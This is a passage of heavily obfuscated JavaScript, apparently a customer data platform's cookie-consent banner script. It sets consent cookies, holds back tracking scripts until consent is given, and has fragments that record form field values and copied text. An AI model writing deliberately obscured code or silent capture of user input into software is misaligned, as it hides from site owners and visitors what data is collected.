_0x1b8160=_0x3a6006['tDsBj'],_0x344300=_0x3a6006['wdnEH'],_0x16447b=_0x3a6006[_0x3a077a(0xcb1,'p]qv')],_0x5cfafa=_0x3a6006['zKykY'],_0x10586a=_0x3a6006[_0x3a077a(0xdb3,'apiB')],_0x42b657='20px',_0x567ff1=_0x3a6006[_0x3a077a(0x193,'fu&H')],_0x537cf5=_0x3a6006[_0x3a077a(0x537,'T3Fo')];_0x802088<0x352&&_0x3a6006[_0x3a077a(0x7cb,'PefT')](window[_0x3a077a(0xdf8,'@QKG')][_0x3a077a(0xd78,'SVpQ')],0x400)&&(_0x1b8160=_0x3a6006[_0x3a077a(0xa35,'ky&$')],_0x344300=_0x3a6006['khcAY']);_0x3a6006['MSQBk'](_0x802088,0x352)&&_0x3a6006[_0x3a077a(0x4e7,'oyK6')](window[_0x3a077a(0x6bc,'1vT)')]['width'],0x400)&&(_0x1b8160='50%',_0x344300=_0x3a6006[_0x3a077a(0x3c8,'VfzQ')]);_0x3a6006[_0x3a077a(0x627,'@1I%')](sbBrandId,_0x3a6006[_0x3a077a(0x8b7,'Wb[T')])&&_0x3a6006['MSQBk'](window[_0x3a077a(0xd6a,'T(K&')][_0x3a077a(0x986,'Buku')],0x1f4)&&(_0x16447b=_0x3a6006[_0x3a077a(0x6e9,'Iadm')],_0x5cfafa=_0x3a6006[_0x3a077a(0x609,'p]qv')],_0x10586a=_0x3a6006[_0x3a077a(0xe03,'7mi(')],_0x567ff1=_0x3a6006[_0x3a077a(0xb65,'48Tt')],_0x42b657=_0x3a6006[_0x3a077a(0x5e7,'f]G(')],_0x537cf5=_0x3a6006[_0x3a077a(0xd09,'fo)F')]);let _0x522b83='';if(sbUrl['includes'](_0x3a6006[_0x3a077a(0x53f,'XzE6')])){if(_0x3a6006[_0x3a077a(0x285,'QfHg')]===_0x3a6006[_0x3a077a(0x934,'^7xi')]){const _0x13ec1f=_0x46261d[_0x3a077a(0x4f5,'Iadm')][_0x3a077a(0x186,'wUw8')](_0x43b7ad+0x8)['split']('\x20');_0x41bd41['osVersion']=_0x13ec1f[0x0]['replaceAll']('_','.')[_0x3a077a(0x549,'nJIj')](';','')||_0x3a6006[_0x3a077a(0x942,'2PSz')];}else _0x589167=![];}_0x589167&&(_0x522b83=_0x3a077a(0x5ca,'g8LM')+_0x3a077a(0xae9,']Lv8')+_0x3a077a(0x6d2,'VfzQ')+_0x3a077a(0xe32,'tJ8k')+_0x3a077a(0x297,'apiB')+':1.5rem;\x20p'+_0x3a077a(0x6fa,'i52Y')+'ht:1.5rem;'+'\x20padding-t'+_0x3a077a(0x1d9,'oRQ9')+_0x3a077a(0x8b6,'SVpQ')+_0x3a077a(0xd28,'Iadm')+_0x3a077a(0x974,'XzE6')+'tyle=\x22font'+_0x3a077a(0x3ac,']Lv8')+_0x3a077a(0x777,'VfzQ')+_0x3a077a(0x963,'T(K&')+_0x3a077a(0x228,'PefT')+_0x3a077a(0x6de,')BJl')+_0x3a077a(0x3f0,'Wb[T')+_0x3a077a(0x51a,'tJ8k')+'85;\x20text-d'+_0x3a077a(0xacd,'1*i]')+'none;\x20disp'+_0x3a077a(0x4b3,'o!jQ')+_0x3a077a(0xd40,'17Ad')+'\x20!importan'+'t;\x22\x0a\x20\x20\x20\x20\x20\x20'+_0x3a077a(0xb4d,'v@2k')+'tps://sabl'+_0x3a077a(0x2fc,'ky&$')+_0x3a077a(0x714,'QfHg')+'nk\x22\x20title='+_0x3a077a(0x3fc,'T3Fo')+'Data\x20Platf'+_0x3a077a(0xbe1,'$&Qb')+'\x20\x20\x20\x20<img\x20s'+_0x3a077a(0x351,'Me!Z')+'//cdn.sabl'+_0x3a077a(0x81f,'^7xi')+_0x3a077a(0x3d7,'PoIp')+_0x3a077a(0x6c7,'VfzQ')+_0x3a077a(0xe41,'QfHg')+_0x3a077a(0x62a,'XzE6')+_0x3a077a(0x188,'7mi(')+'n:\x200\x20!impo'+'rtant;\x20wid'+_0x3a077a(0xdd0,'p]qv')+'title=\x22Cus'+'tomer\x20Data'+_0x3a077a(0x523,'o!jQ')+_0x3a077a(0xd06,'9ZK8')+'omer\x20Data\x20'+'Platform\x22>'+'\x0a\x20\x20\x20\x20\x20\x20</a'+_0x3a077a(0x72d,'Wb[T')+'v>'),_0x49b291[_0x3a077a(0x54e,'Iadm')]=_0x3a077a(0x176,')BJl')+_0x3a077a(0x616,'Iadm')+_0x3a077a(0x61e,'c[WR')+'r:'+sbConsentBgColor+(_0x3a077a(0x912,'Wb[T')+';position:'+'fixed;left'+':')+_0x344300+(_0x3a077a(0xaca,'B80S')+_0x3a077a(0xcbf,'g8LM'))+_0x1b8160+(_0x3a077a(0x80f,'SVpQ')+_0x3a077a(0xccf,'tJ8k')+'radius:8px'+';border:\x201'+'px\x20solid\x20#'+_0x3a077a(0xad7,'B80S')+_0x3a077a(0x508,'apiB')+_0x3a077a(0x35e,'o!jQ')+_0x3a077a(0x993,'o3I7')+_0x3a077a(0x4fe,'f]G(')+_0x3a077a(0xc49,'@1I%')+_0x3a077a(0x3af,'$&Qb')+_0x3a077a(0x2c3,'o3I7')+':-40%;marg'+_0x3a077a(0x29e,'oRQ9')+_0x3a077a(0xd96,'BY8d')+'ndex:21474'+_0x3a077a(0xa44,'p]qv'))+sbCssConsentConfig+(_0x3a077a(0xaa5,')TE%')+_0x3a077a(0xa31,'g8LM')+_0x3a077a(0x46f,'Iadm'))+_0x16447b+';color:'+sbConsentTextColor+(_0x3a077a(0x792,'u!FZ')+_0x3a077a(0x779,'oyK6')+'<div\x20style'+_0x3a077a(0x49a,'^7xi')+_0x3a077a(0x76c,'T3Fo')+_0x3a077a(0xb75,'dtrC')+_0x3a077a(0x63a,'17Ad')+_0x3a077a(0x380,'XzE6'))+sbConfigPolicyTitle+(_0x3a077a(0x726,'Wb[T')+_0x3a077a(0x61d,'7mi(')+_0x3a077a(0x221,'nJIj')+'=\x22line-hei'+_0x3a077a(0xd07,'apiB'))+_0x42b657+(_0x3a077a(0xd5e,'fu&H')+':')+_0x5cfafa+(_0x3a077a(0xcfb,'PoIp')+';margin-bo'+_0x3a077a(0x7ce,'g8LM')+'m;white-sp'+_0x3a077a(0x6b2,'T3Fo'))+_0x537cf5+(_0x3a077a(0x57f,'rEpS')+_0x3a077a(0xc84,'T3Fo')+_0x3a077a(0xe55,'apiB'))+(sbConfigPolicyText?.['replaceAll']('\x5cn','\x0a')['replaceAll']('\x5ct','\x09')||_0x1fa12a)+(_0x3a077a(0xbfe,')l(N')+'iv>\x0a\x20\x20\x20\x20\x20\x20'+_0x3a077a(0x83c,']Lv8')+_0x3a077a(0xd1b,'wUw8')+'gn:right\x22>'+_0x3a077a(0xa06,'1*i]')+'a\x20style=\x22f'+_0x3a077a(0x9b7,'@1I%')+_0x3a077a(0xc3d,'u!FZ')+'\x20Sans\x20Thai'+_0x3a077a(0xcd4,'c[WR')+_0x3a077a(0x327,'o3I7')+_0x3a077a(0x3d9,'f]G(')+_0x3a077a(0x64b,'wUw8'))+(_0x3a6006['PXNuK'](sbConsentTextColor,'black')?_0x3a6006[_0x3a077a(0x153,'g8LM')]:sbConsentTextColor)+(_0x3a077a(0x452,'@QKG')+_0x3a077a(0x68c,'v@2k')+_0x3a077a(0x5b2,'T3Fo')+_0x3a077a(0xe48,'T3Fo'))+_0x10586a+(_0x3a077a(0x5c0,'Me!Z')+'ght:1.5rem'+_0x3a077a(0xd71,'1*i]'))+_0x3a6006['vKoYY'](sbConfigPolicyLink,'#')+(_0x3a077a(0xe45,'T3Fo')+_0x3a077a(0x82b,'Y@QV')+_0x3a077a(0x9ca,'2PSz')+_0x3a077a(0x3fe,'$&Qb')+_0x3a077a(0xde0,'u!FZ')+_0x3a077a(0xa77,'Y@QV')+_0x3a077a(0xad2,'u!FZ'))+sbConsentButtonColor+(_0x3a077a(0xde7,'1*i]')+_0x3a077a(0x1e3,'17Ad')+_0x3a077a(0xb52,'o!jQ'))+sbConsentButtonColor+(_0x3a077a(0xc62,'T(K&')+_0x3a077a(0x754,'c[WR')+_0x3a077a(0xd20,'@1I%'))+sbConsentButtonColor+(_0x3a077a(0x968,'Y@QV')+_0x3a077a(0x438,')TE%'))+sbConsentButtonTextColor+(_0x3a077a(0x6f3,'i52Y')+_0x3a077a(0x308,'@QKG')+_0x3a077a(0xb1f,'p]qv')+_0x3a077a(0x489,'tJ8k')+_0x3a077a(0x66d,'PefT')+_0x3a077a(0xe50,'Wb[T')+_0x3a077a(0x716,'fu&H')+_0x3a077a(0xb70,'QfHg')+_0x3a077a(0xd59,'tJ8k')+_0x3a077a(0x7c4,'T3Fo')+_0x3a077a(0x935,'T(K&'))+_0x567ff1+(_0x3a077a(0x1f8,'apiB')+'=\x22sb_44Z2o'+_0x3a077a(0x603,'nJIj')+_0x3a077a(0x9cf,'Wb[T')+'\x20\x20\x20\x20\x20\x20\x20\x20ยอ'+_0x3a077a(0x5ef,'1vT)')+_0x3a077a(0xd6e,'XzE6')+'</button>\x0a'+_0x3a077a(0xd0d,')l(N')+_0x3a077a(0x65c,'oyK6')+_0x3a077a(0x9f8,'9ZK8'))+_0x522b83+(_0x3a077a(0x1e8,'i52Y')+'\x20\x20'),_0x49b291[_0x3a077a(0x1df,'PefT')][_0x3a077a(0xc94,'Wb[T')]=_0x3a6006[_0x3a077a(0xe39,'c[WR')],document[_0x3a077a(0x2b1,'48Tt')]['appendChil'+'d'](_0x49b291),_0x3a6006[_0x3a077a(0xcaf,'dtrC')](sb_Hf4u3iKYg1),_0x3a6006[_0x3a077a(0x7af,'c[WR')](setTimeout,sb_Hf4u3iKYg1,0x1f4),_0x3a6006['iajwT'](setTimeout,sb_Hf4u3iKYg1,0x7d0);}function sb_rzpwLz4MVh(){const _0x361707=_0xe55e5e,_0x386893={'UziAW':_0x361707(0xe0d,'9ZK8')+_0x361707(0x71a,'1*i]'),'UDiML':'div','ATSlq':function(_0x2a4d75){return _0x2a4d75();},'wUchg':'s_store_ev'+'ent','POTxI':function(_0x4749fc,_0x55def2){return _0x4749fc+_0x55def2;},'agaVj':function(_0x248cc9,_0x4fe4f5){return _0x248cc9*_0x4fe4f5;},'sSsdY':function(_0x3b7bb8,_0x3868d3){return _0x3b7bb8*_0x3868d3;},'PpRJg':function(_0x35cf13,_0x5ebc4f){return _0x35cf13+_0x5ebc4f;},'rNdfC':';\x20expires=','Wcsqq':function(_0x4526a,_0x29613c){return _0x4526a+_0x29613c;},'XkpAS':';\x20path=/'};if(!document[_0x361707(0xbac,'1vT)')+_0x361707(0xa58,'XzE6')](_0x386893[_0x361707(0x509,'f]G(')])){const _0x2dab9e=document[_0x361707(0x71d,'o3I7')+'ent'](_0x386893[_0x361707(0x4e0,'u!FZ')]);_0x2dab9e[_0x361707(0x43a,'T3Fo')+'te']('id',_0x386893['UziAW']),_0x2dab9e[_0x361707(0xd32,'BY8d')]='\x0a\x20\x20\x20\x20<img\x20'+'src=\x22https'+_0x361707(0x3e2,'oyK6')+_0x361707(0x6f4,'nJIj')+_0x361707(0x5d2,'9ZK8')+_0x361707(0x39b,'u!FZ')+_0x361707(0x45b,'Buku')+'tion:fixed'+_0x361707(0x919,'Me!Z')+'px;right:1'+_0x361707(0x2cb,'oRQ9')+'\x20',document[_0x361707(0xcb2,')l(N')]['appendChil'+'d'](_0x2dab9e);}_0x386893[_0x361707(0x34a,')BJl')](sb_fnYKivoQPR);let _0x38b253=_0x386893[_0x361707(0x7ed,'wUw8')],_0x5472bf=0x16d;var _0xfe54fb='',_0x5ec307=_0x361707(0xa76,'PefT');if(_0x5472bf){var _0x370ec9=new Date();_0x370ec9[_0x361707(0x4e5,'^7xi')](_0x386893[_0x361707(0x412,'oyK6')](_0x370ec9['getTime'](),_0x386893[_0x361707(0x519,'u!FZ')](_0x386893[_0x361707(0xc60,'SVpQ')](_0x386893[_0x361707(0xac6,']Lv8')](_0x5472bf,0x18),0x3c)*0x3c,0x3e8))),_0xfe54fb=_0x386893[_0x361707(0x1a7,'u!FZ')](_0x386893[_0x361707(0x6c8,'ky&$')],_0x370ec9[_0x361707(0x77f,'@QKG')+'g']());}document[_0x361707(0xbec,'p]qv')]=_0x386893[_0x361707(0xa9a,'17Ad')](_0x386893[_0x361707(0x796,'dtrC')](_0x386893[_0x361707(0xc4a,'o3I7')](_0x386893[_0x361707(0x849,'T3Fo')](_0x38b253,'='),_0x5ec307||''),_0xfe54fb),_0x386893[_0x361707(0xae3,'7mi(')]);}async function sb_0GZGBsCEqF(){const _0x447de8=_0xe55e5e,_0x467432={'vuRdm':function(_0x2c8d6c){return _0x2c8d6c();},'cNrtg':function(_0x236751){return _0x236751();},'EXAls':function(_0x2e8fbb,_0x4b2102){return _0x2e8fbb!==_0x4b2102;},'FmrDv':'FAyiu','nbyiZ':_0x447de8(0x65e,'c[WR'),'TfqVj':function(_0x5e8a9f,_0x3d0f7e){return _0x5e8a9f(_0x3d0f7e);},'VYjiY':_0x447de8(0xaf8,'B80S'),'kpYsm':function(_0x34a44b,_0xcc6e2){return _0x34a44b(_0xcc6e2);},'aWyog':function(_0x132ab8,_0x328fb4){return _0x132ab8===_0x328fb4;},'IWoJC':'oybuP','DSjHd':'zxHtJ','wyxyh':_0x447de8(0xa14,'wUw8'),'zZKiL':function(_0x1784e4,_0x1989c8){return _0x1784e4<_0x1989c8;},'KtDMy':function(_0x570957,_0x261295,_0x23a030){return _0x570957(_0x261295,_0x23a030);}};let _0x429a00=![];const _0x54febd=document[_0x447de8(0xdc8,'T(K&')+'sByTagName'](_0x467432['nbyiZ']);for(let _0xc84e8c=0x0;_0xc84e8c<_0x54febd['length'];_0xc84e8c++){const _0x15ea17=_0x54febd[_0xc84e8c];(_0x15ea17['src']&&generalTrackingScriptPatterns[_0x447de8(0xc53,'7mi(')](_0x1aa938=>_0x15ea17[_0x447de8(0x36c,'wUw8')][_0x447de8(0xc27,'@QKG')](_0x1aa938))||_0x15ea17['id']&&generalTrackingScriptPatterns[_0x447de8(0x816,'rEpS')](_0x3d928d=>_0x15ea17['id'][_0x447de8(0x608,'1vT)')](_0x3d928d))||_0x15ea17[_0x447de8(0x29d,'fo)F')]&&generalTrackingScriptPatterns['some'](_0x4a1e2c=>_0x15ea17[_0x447de8(0x234,'oRQ9')][_0x447de8(0x81d,'fo)F')](_0x4a1e2c)))&&(_0x429a00=!![],_0x467432[_0x447de8(0x610,'f]G(')](sb_pmECHY9csz,_0x15ea17));}const _0x5e9a2e=document[_0x447de8(0x5a8,'o3I7')+_0x447de8(0xe4b,'2PSz')](_0x467432['VYjiY']);for(let _0x38ba39=0x0;_0x38ba39<_0x5e9a2e[_0x447de8(0xb62,'@1I%')];_0x38ba39++){const _0x2fd0ae=_0x5e9a2e[_0x38ba39];_0x2fd0ae[_0x447de8(0x7dd,')l(N')]&&generalTrackingScriptPatterns['some'](_0x386c3f=>_0x2fd0ae['src'][_0x447de8(0x3ae,'^7xi')](_0x386c3f))&&(_0x429a00=!![],_0x467432[_0x447de8(0x2b7,'fo)F')](sb_pmECHY9csz,_0x2fd0ae));}countSbCheckScript++;if(_0x429a00)_0x467432[_0x447de8(0x8be,'^7xi')](_0x447de8(0x3c2,'17Ad'),_0x467432[_0x447de8(0x79b,'7mi(')])?_0x467432[_0x447de8(0x476,'XzE6')](_0xc984e6):(countSbCheckScript++,countSbTimeout=0x0,_0x467432[_0x447de8(0xb2c,'Y@QV')](sb_0GZGBsCEqF));else{if(_0x467432[_0x447de8(0x77e,'o!jQ')](_0x467432[_0x447de8(0xb59,'fo)F')],_0x467432['wyxyh']))_0x467432[_0x447de8(0xe54,'rEpS')](countSbTimeout,0x5)&&_0x467432[_0x447de8(0x910,')BJl')](setTimeout,()=>{const _0x36a4a9=_0x447de8,_0x32b7a3={'SzHWU':function(_0x575364){const _0x5d2bc2=_0x5c47;return _0x467432[_0x5d2bc2(0x7fb,'B80S')](_0x575364);}};_0x467432[_0x36a4a9(0x57a,'7mi(')](_0x467432['FmrDv'],_0x467432['FmrDv'])?_0x32b7a3['SzHWU'](_0x56fbec):(countSbTimeout++,_0x467432[_0x36a4a9(0x7fb,'B80S')](sb_0GZGBsCEqF));},0x3e8);else{const _0x243f14={'id':_0x49d7f0[_0x447de8(0x80d,'BY8d')]['elements'][_0x10c497]['id']||'','class':_0x2fb213['target'][_0x447de8(0x69e,'ky&$')][_0xcfa97f][_0x447de8(0x571,'oRQ9')]||'','name':_0x5b53fb[_0x447de8(0x7fd,'QfHg')][_0x447de8(0x8f9,'T3Fo')][_0xc4a2b][_0x447de8(0x6c6,'o!jQ')]||'','value':_0x4dfc6f['target'][_0x447de8(0x43b,'f]G(')][_0x5bae0d][_0x447de8(0x772,'BY8d')]||''};_0x2c4590[_0x447de8(0x5ae,'Me!Z')](_0x243f14);}}}function sb_pmECHY9csz(_0x3ad544){const _0x16d7d1=_0xe55e5e;_0x3ad544[_0x16d7d1(0xad5,'SVpQ')+_0x16d7d1(0x6a4,'QfHg')][_0x16d7d1(0xb57,'@QKG')+'ld'](document['createText'+_0x16d7d1(0x9ab,'ky&$')](''),_0x3ad544),trackingScriptList[_0x16d7d1(0x396,'7mi(')](_0x3ad544);}function sb_njHmQbKa9B(){const _0x494c61=_0xe55e5e,_0x1542b5={'fbKSx':function(_0x5afb4a,_0x5d15af){return _0x5afb4a<_0x5d15af;},'knWQp':_0x494c61(0x23a,'@1I%')};for(let _0x3cc1d9=0x0;_0x1542b5[_0x494c61(0x789,')BJl')](_0x3cc1d9,trackingScriptList['length']);_0x3cc1d9++){const _0x5a3124=trackingScriptList[_0x3cc1d9];document[_0x494c61(0x3a7,')TE%')+'sByTagName'](_0x1542b5[_0x494c61(0x389,'XzE6')])[0x0]['appendChil'+'d'](_0x5a3124);}}function sb_mevafZSt3N(){const _0x1b93bc=_0xe55e5e,_0xadcda1={'LjKar':'cookieSbSe'+_0x1b93bc(0x3a6,'Me!Z'),'gGJne':_0x1b93bc(0x907,')l(N')};document['getElement'+_0x1b93bc(0x3ce,'7mi(')](_0xadcda1['LjKar'])['style']['display']=_0xadcda1[_0x1b93bc(0x92b,'dtrC')];}async function sb_dmqD7SbH3Q(){const _0x5651fd=_0xe55e5e,_0x4c0675={'iSjzO':function(_0x28044b,_0x22b4c0){return _0x28044b(_0x22b4c0);},'hFHCl':function(_0x4e3615,_0x20e02a){return _0x4e3615(_0x20e02a);},'iyBou':function(_0x2393ce,_0x35bd09){return _0x2393ce+_0x35bd09;},'RIcjF':'cookie_id','xIdXP':function(_0x2372cc,_0x5a8557){return _0x2372cc+_0x5a8557;},'Uaupi':function(_0x115787,_0x5065da){return _0x115787+_0x5065da;},'IhxAq':function(_0x67f6e3,_0x49dc95){return _0x67f6e3+_0x49dc95;},'mbyId':function(_0x1e5286,_0x2fe2f9){return _0x1e5286||_0x2fe2f9;},'DOhGx':function(_0x184fb4,_0x38f352){return _0x184fb4+_0x38f352;},'PHHfM':function(_0x12e8e9,_0x3d1c23){return _0x12e8e9+_0x3d1c23;},'OyzKC':function(_0x1c4c24,_0x594740){return _0x1c4c24+_0x594740;},'NBmQD':_0x5651fd(0x612,'9ZK8'),'aJslE':function(_0x2947dc,_0x4e2f4d){return _0x2947dc*_0x4e2f4d;},'LkcgB':function(_0x304316,_0x1ecf76){return _0x304316*_0x1ecf76;},'YCCio':_0x5651fd(0xba3,'VfzQ'),'RLyYV':function(_0x2d93b4,_0xbdc535){return _0x2d93b4+_0xbdc535;},'QaRXh':function(_0x22d8c4,_0x14d5fe){return _0x22d8c4+_0x14d5fe;},'SiTTE':function(_0x3c45c7,_0x55401f){return _0x3c45c7(_0x55401f);},'llRDv':_0x5651fd(0xd60,'PoIp'),'cSgIA':_0x5651fd(0x459,'oRQ9')+'d','cPlSp':function(_0x1a3198,_0x3844f0){return _0x1a3198(_0x3844f0);},'HcGxZ':function(_0x9407d5,_0x471d59){return _0x9407d5===_0x471d59;},'MPIHx':'skip','qRrPy':function(_0x92a601,_0x57765b){return _0x92a601!==_0x57765b;},'VpcpD':_0x5651fd(0x169,'1vT)'),'GZYrf':function(_0x178baf,_0x5433a2){return _0x178baf<_0x5433a2;},'RPomj':function(_0x1df291){return _0x1df291();},'zNWBH':function(_0x5e8d88,_0x2d0067){return _0x5e8d88(_0x2d0067);},'WsUyO':function(_0x318fee,_0x1ff0f2){return _0x318fee>_0x1ff0f2;},'UnPIg':'rGiPQ','mBgBO':function(_0x15b174,_0xb38bee){return _0x15b174&&_0xb38bee;},'HXHSY':function(_0x2196c5,_0x385815){return _0x2196c5===_0x385815;},'Rlsos':_0x5651fd(0x496,'apiB'),'YFsuV':function(_0x2dcf72,_0x1728b7){return _0x2dcf72*_0x1728b7;},'Ruaem':function(_0x3a0d8e,_0x3b3646){return _0x3a0d8e+_0x3b3646;},'SYmFF':_0x5651fd(0x85d,'@1I%'),'clAkQ':_0x5651fd(0xddb,'17Ad'),'yQFpK':function(_0x309c78,_0x29a087){return _0x309c78!==_0x29a087;},'lBNRF':_0x5651fd(0x470,'f]G('),'EZVAd':function(_0x465e13,_0x311316){return _0x465e13!==_0x311316;},'EjSFH':_0x5651fd(0xe3c,'oRQ9'),'OeZRh':function(_0x46e535){return _0x46e535();},'eleqs':function(_0x40bbd2,_0x57d9a8){return _0x40bbd2!==_0x57d9a8;},'DvqjQ':_0x5651fd(0x584,'g8LM'),'wCjFc':function(_0x3a1dae,_0x57a388){return _0x3a1dae(_0x57a388);},'LbMVS':_0x5651fd(0xb9a,'QfHg'),'jAWXU':function(_0x2d586a,_0x13fcdc){return _0x2d586a==_0x13fcdc;},'mfKwu':_0x5651fd(0x8e6,'^7xi'),'FqmjJ':'FLtXG','wdKee':function(_0x5b78bb,_0x5b504c){return _0x5b78bb(_0x5b504c);},'ibRAD':function(_0x1dc53a){return _0x1dc53a();}};let _0x31f905=_0x4c0675[_0x5651fd(0xe10,'@1I%')],_0x2898f4=_0x4c0675[_0x5651fd(0xafa,')TE%')],_0x50983a=sb_1auTIKmXOt(_0x31f905),_0x12886b=_0x4c0675['cPlSp'](sb_1auTIKmXOt,_0x2898f4);const _0x1ed4fb=localStorage[_0x5651fd(0x30d,'fo)F')](_0x5651fd(0xcbd,'g8LM')+'se'),_0xac7559=new Date(_0x1ed4fb);if(_0x4c0675[_0x5651fd(0x780,'tJ8k')](sbDefaultConsentCookie,_0x5651fd(0x27e,'oRQ9')))_0x4c0675[_0x5651fd(0x653,'@QKG')](sb_44Z2oTW501,_0x4c0675[_0x5651fd(0x6dc,'i52Y')]),_0x4c0675['iSjzO'](sb_9IDA8k9GDX,!![]);else{if(!_0x50983a&&!_0x12886b){if(_0x4c0675[_0x5651fd(0x25e,'f]G(')](_0x4c0675[_0x5651fd(0x43d,'Wb[T')],_0x5651fd(0x5c5,'QfHg')))_0x2368bd=!![],_0x4c0675['iSjzO'](_0x54b231,_0x46402e);else{if(_0x4c0675['HcGxZ'](sbDefaultConsentCookie,_0x5651fd(0x316,'g8LM')))_0x4c0675['GZYrf'](_0xac7559,new Date())&&_0x4c0675[_0x5651fd(0x614,'Me!Z')](sb_3TTdsVps0W),useClearCookieAndScript&&_0x4c0675[_0x5651fd(0xa9c,'apiB')](sb_0GZGBsCEqF),_0x4c0675['zNWBH'](sb_9IDA8k9GDX,![]);else{let _0x3ba9f4=sb_1auTIKmXOt(sbDefaultConsentCookie)||'';if(_0x3ba9f4&&_0x4c0675[_0x5651fd(0x1be,'XzE6')](_0x3ba9f4['search'](sbCookieAcceptValue),-0x1)){if(_0x4c0675[_0x5651fd(0x74c,')TE%')]!=='rGiPQ'){const _0x4ea8c7=_0x302d18['getSelecti'+'on']()[_0x5651fd(0x586,'u!FZ')]();_0x4ea8c7['trim']()!==''&&_0x4c0675['hFHCl'](_0x4b0e12,{'event':_0xfbfac0,'copyData':_0x4ea8c7});}else _0x4c0675[_0x5651fd(0xbfb,'Wb[T')](sb_44Z2oTW501,_0x5651fd(0xc98,'rEpS')),sb_9IDA8k9GDX(!![]);}}}}else{if(_0x4c0675['mBgBO'](!_0x50983a,_0x12886b)){if(_0x4c0675[_0x5651fd(0x717,'VfzQ')](_0x5651fd(0x6bd,'@1I%'),_0x4c0675[_0x5651fd(0xa63,'T(K&')]))_0x41a8b4['os']='iPadOS';else{var _0x4336e8='',_0x2fa1d3=new Date();_0x2fa1d3[_0x5651fd(0x7ab,'o3I7')](_0x4c0675['RLyYV'](_0x2fa1d3[_0x5651fd(0xc51,'T3Fo')](),_0x4c0675['YFsuV'](_0x4c0675['LkcgB'](_0x4c0675[_0x5651fd(0x4c3,'i52Y')](-0x1*0x18,0x3c),0x3c),0x3e8))),_0x4336e8=_0x4c0675[_0x5651fd(0x2f6,'PoIp')]+_0x2fa1d3[_0x5651fd(0x886,'$&Qb')+'g'](),document['cookie']=_0x4c0675[_0x5651fd(0xbf4,'$&Qb')](_0x4c0675['Ruaem'](_0x4c0675[_0x5651fd(0x8c8,'rEpS')](_0x2898f4,'='),_0x4336e8),_0x4c0675[_0x5651fd(0x879,'p]qv')]);if(_0x4c0675[_0x5651fd(0xb19,'p]qv')](sbDefaultConsentCookie,_0x4c0675[_0x5651fd(0xce3,'T(K&')])){if(_0x4c0675[_0x5651fd(0x46e,'tJ8k')](_0x4c0675[_0x5651fd(0x55a,'T(K&')],_0x4c0675[_0x5651fd(0xdf7,'dtrC')]))_0x73c7e8=new _0x11926a();else{if(_0xac7559<new Date()){if(_0x4c0675['EZVAd'](_0x4c0675['EjSFH'],_0x5651fd(0xe27,'QfHg')))sb_3TTdsVps0W();else{const _0x5c49aa=_0x4c0675[_0x5651fd(0x662,'@1I%')](_0x355b09,'_')+_0x644a8f,_0x3797b4=_0x233916['location']['hostname'];_0x507aae==_0x4c0675[_0x5651fd(0x4e3,'nJIj')]?_0x5ecaaa[_0x5651fd(0x85a,'T(K&')]=_0x4c0675['xIdXP'](_0x4c0675[_0x5651fd(0x62d,'QfHg')](_0x4c0675[_0x5651fd(0xbc0,'BY8d')](_0x5c49aa+'=',_0x4c0675[_0x5651fd(0x65f,'v@2k')](_0x291440,'')),_0x80d076),';Domain=.'+_0x3797b4+_0x5651fd(0x41d,'Wb[T')):_0x508d17[_0x5651fd(0xbee,'fo)F')]=_0x4c0675[_0x5651fd(0x84e,'g8LM')](_0x4c0675[_0x5651fd(0xbed,'9ZK8')](_0x4c0675['OyzKC'](_0x5c49aa,'=')+(_0x50c943['stringify'](_0x140ed8)||''),_0x1afdb1),_0x5651fd(0x7a8,'7mi(')+_0x3797b4+_0x5651fd(0x89d,'apiB'));}}useClearCookieAndScript&&_0x4c0675['OeZRh'](sb_0GZGBsCEqF),_0x4c0675['cPlSp'](sb_9IDA8k9GDX,![]);}}else{if(_0x4c0675[_0x5651fd(0xad1,'SVpQ')](_0x4c0675[_0x5651fd(0x226,'rEpS')],_0x4c0675[_0x5651fd(0xb1a,'c[WR')])){let _0x5c5275=_0x448542[_0x5651fd(0x5ee,'f]G(')]('&');for(let _0x5800d5=0x0;_0x5800d5<_0x5c5275['length'];_0x5800d5++){if(_0x5c5275[_0x5800d5][_0x5651fd(0x270,'oyK6')](_0x4c0675[_0x5651fd(0x35d,'9ZK8')])){let _0x351141=_0x5c5275[_0x5800d5][_0x5651fd(0x92f,'Buku')]('=');if(_0x351141[0x0]&&_0x351141[0x1]){var _0x430c67='',_0x3d6f97=new _0x367393();_0x3d6f97[_0x5651fd(0x479,'Buku')](_0x4c0675['DOhGx'](_0x3d6f97[_0x5651fd(0xab2,'2PSz')](),_0x4c0675['aJslE'](_0x4c0675['LkcgB'](0x3c,0x3c),0x3e8))),_0x430c67=_0x4c0675[_0x5651fd(0x4dc,'B80S')]+_0x3d6f97[_0x5651fd(0xbe4,'o3I7')+'g']();const _0x5670fe=_0x154cc9['location']['hostname'];_0x2e3b39[_0x5651fd(0xd81,'SVpQ')]=_0x4c0675[_0x5651fd(0x85e,'B80S')](_0x4c0675['DOhGx'](_0x4c0675[_0x5651fd(0x665,'^7xi')](_0x4c0675[_0x5651fd(0xe28,'Y@QV')](_0x351141[0x0],'='),_0x351141[0x1]||''),_0x430c67),_0x5651fd(0x93b,'oRQ9')+_0x5670fe+';\x20\x20path=/');}}}}else{let _0x50a690=_0x4c0675['wCjFc'](sb_1auTIKmXOt,sbDefaultConsentCookie)||'';_0x50a690&&_0x4c0675[_0x5651fd(0x543,'i52Y')](_0x50a690[_0x5651fd(0x4ab,')TE%')](sbCookieAcceptValue),-0x1)&&(_0x4c0675[_0x5651fd(0x3f9,'wUw8')](sb_44Z2oTW501,_0x4c0675[_0x5651fd(0x52a,'nJIj')]),sb_9IDA8k9GDX(!![]));}}}}else{if(_0x4c0675[_0x5651fd(0x620,'fo)F')](_0x50983a,!_0x12886b))_0x4c0675[_0x5651fd(0xccd,'u!FZ')](sb_yo9zoesiRu),sb_TJ0XKV1rJ8();else _0x50983a&&(_0x4c0675['jAWXU'](_0x50983a,_0x4c0675[_0x5651fd(0x4f8,'@1I%')])&&(_0x4c0675[_0x5651fd(0x85b,'PefT')](_0x4c0675['mfKwu'],_0x4c0675[_0x5651fd(0x276,'2PSz')])?(_0x4c0675[_0x5651fd(0x8eb,')TE%')](sb_44Z2oTW501,_0x4c0675[_0x5651fd(0xe18,'B80S')]),sb_9IDA8k9GDX(!![])):_0x4c0675[_0x5651fd(0xd0a,'48Tt')](_0x23823b,{'event':_0x1062d0,'copyData':_0xf68699})),sb_yo9zoesiRu(),_0x4c0675[_0x5651fd(0xd2e,'Y@QV')](sb_TJ0XKV1rJ8));}}}await 